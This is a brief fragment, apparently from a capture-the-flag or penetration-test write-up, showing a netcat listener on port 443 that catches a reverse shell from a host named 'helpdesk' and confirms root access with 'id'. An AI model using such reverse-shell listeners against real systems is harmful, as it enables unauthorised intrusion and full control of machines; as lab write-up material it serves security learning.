 → Helpdesk nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.11] 50777
bash: no job control in this shell
[root@helpdesk /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@helpdesk /]#